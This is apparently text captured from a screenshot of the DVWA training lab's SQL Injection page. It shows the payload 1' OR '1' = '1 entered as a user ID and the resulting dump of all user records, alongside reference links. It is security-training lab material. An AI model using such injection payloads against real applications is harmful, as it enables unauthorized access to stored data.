 Vulnerability: SQL Injectic
192.168.13.25/vulnerabilities/sqli/?id=1'+OR+'1'+%3D+'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1' = '1 Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*